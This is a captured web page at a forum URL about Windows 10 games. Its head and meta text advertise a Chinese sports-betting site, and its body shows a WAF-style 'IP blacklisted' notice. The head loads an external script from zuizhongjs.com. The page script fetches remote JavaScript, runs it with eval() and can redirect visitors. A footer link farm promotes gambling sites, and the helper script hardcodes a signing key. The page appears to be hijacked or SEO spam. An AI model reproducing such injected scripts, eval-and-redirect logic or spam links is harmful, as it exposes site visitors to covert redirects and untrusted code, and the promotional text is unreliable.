

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.forumsbeitrage.com/windows-10-mitinstallierte-spiele-funktionieren-nicht.html
body_size: 3541
content:
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>华体网页版-华体(中国)</title>
<meta content="华体网页版,华体(中国)" name="keywords"/>
<meta content="华体网页版,大G诚信推荐官方在线登录入口平台客服24小时在线为您服务!【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载、全站客户端、游戏中心、手机网页版登录等】欢迎访问华体网页版页面登录，您的运动信息和健身指导中心。在这里，您可以方便地通过华体网页版页面登录获取各种运动活动和健身课程的最新动态。无论您是运动爱好者还是健身新手，华体网页版页面登录都能为您提供量身定制的资源，助您轻松开启健康生活。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/5/y/ky3.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title" id="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p id="current-url">【当前网址】<a class="url" style="color: #1e80ff;">www.forumsbeitrage.com%2Fwindows-10-mitinstallierte-spiele-funktionieren-nicht.html</a></p>
<p id="client-info">【客户端特征】<span class="user_agent"></span>Mozilla%2F5.0%20(Windows%20NT%2010.0%3B%20Win64%3B%20x64)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F73.0.3683.75%20Safari%2F537.36</p>
<p id="client-ip">【客户端IP】<span id="client_ip"></span>38.165.8.226</p>
<p id="current-time">【当前时间】<span class="now"></span>2026-01-25 01:39:06</p>
<span id="callBack" style="color: #1e80ff;cursor: pointer;">我是网站管理员，我要处理此异常</span>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	const translations = {
		"zh": {
			pageTitle: "黑名单页面",
			title: "您的IP地址最近有可疑的攻击行为，已被列入黑名单",
			currentUrl: "【当前网址】",
			clientInfo: "【客户端特征】",
			clientIp: "【客户端IP】",
			currentTime: "【当前时间】",
			adminAction: "我是网站管理员，我要处理此异常"
		},
		"zh-tw": {
			pageTitle: "黑名單頁面",
			title: "你的IP地址因疑似存在攻擊而被列入黑名單",
			currentUrl: "【URL】",
			clientInfo: "【User-Agent】",
			clientIp: "【Client IP】",
			currentTime: "【當前時間】",
			adminAction: "我是該網站的管理員，我要處理此異常"
		},
		"en": {
			pageTitle: "Blacklist Page",
			title: "Your IP address was blocked due to a suspected attack",
			currentUrl: "【Current URL】",
			clientInfo: "【Client Info】",
			clientIp: "【Client IP】",
			currentTime: "【Current Time】",
			adminAction: "I am the webmaster and I want to deal with the exception."
		}
	};

	function setLanguageContent() {
		const userLang = (navigator.language || "en").toLowerCase();
		const baseLang = userLang.split("-")[0];
		const lang = translations[userLang] || translations[baseLang] || translations["en"];

		if(navigator.language == undefined){
			document.documentElement.lang = "en";
		} else {
			document.documentElement.lang = translations[userLang] || translations[baseLang] ? navigator.language : "en";
		}

		document.getElementById("pageTitle").innerText = lang.pageTitle;
		document.getElementById("title").innerText = lang.title;
		document.getElementById("current-url").childNodes[0].nodeValue = lang.currentUrl;
		document.getElementById("client-info").childNodes[0].nodeValue = lang.clientInfo;
		document.getElementById("client-ip").childNodes[0].nodeValue = lang.clientIp;
		document.getElementById("current-time").childNodes[0].nodeValue = lang.currentTime;
		document.getElementById("callBack").childNodes[0].nodeValue = lang.adminAction;
	}

	setLanguageContent();

	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.bursaspringbed.com">开云电子官网_开云(中国)官方</a> | <a href="http://www.stumpcitybrewing.com">kaiyun开云网页版-kaiyun开云（中国）官方在线登录</a> | <a href="http://www.exclusiveautosalesyork.com">米兰·体育-（中国）网站首页</a> | <a href="http://www.readyremodelingllc.com">开云电子-开云(中国)</a> | <a href="http://www.kango-shi.com">开云在线登录 - 开云（中国）</a> | <a href="http://www.mygrowthcommunity.com">KY.COM-开元(中国)</a> | <a href="http://www.igc-turkey.com">星空网页版登录入口_星空（中国）</a> | <a href="http://www.ginseng-cyprus.com">开云在线登录-开云（中国）</a> | <a href="http://www.reta-socal.com">星空网页版登录入口-星空(中国)</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->


--- FILE ---
content_type: application/javascript
request_url: https://custompages.websaas.cn/udesk.js
body_size: 1311
content:
var uDeskAh = 'https://anhengcloud.s4.udesk.cn/im_client/?web_plugin_id=67158'
var callBack = document.getElementById('callBack')
function getParams(){
    let webToken = Date.parse(new Date())
    let enCodeToken = encodeURIComponent(webToken)
    let timestamp = new Date().getTime()
    let nonce = getNonce()
    let im_user_key = 'e8312f91980e115cd5f713a8327be217'
    let sign_str =  'nonce=' + nonce + '&timestamp=' + timestamp + '&web_token=' + webToken + '&' + im_user_key;
    let shaSignStr = sha1(sign_str)
    return 'c_phone='+enCodeToken+'&c_name='+enCodeToken+'&nonce='+nonce+'&signature='+shaSignStr.toUpperCase()+'&timestamp=' + timestamp + '&web_token=' + webToken
}
function getNonce(len){
    len = len || 32;
    let $chars = "ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678"; 
    let maxPos = $chars.length;
    let pwd = "";
    for (let i = 0; i < len; i++) {
        pwd += $chars.charAt(Math.floor(Math.random() * maxPos));
        }
    return pwd;
}
callBack.addEventListener('click',()=>{
    var urlParams = getParams()
    let url = "https://www.websaas.cn/udesk"
    // openWin(uDeskAh+'&'+urlParams)
    openWin(url)
})
function openWin(url){
    let name = '客服'
    let width = 800
    let height = 580
    let top = (window.screen.height-590)/2
    window.open(url,name,'height=580,innerHeight=580,widht=800,innerWidth=800,top='+top+',toolbar=no,menubar=no,scrollbars=auto,resizable=no,location=no,status=no')
}
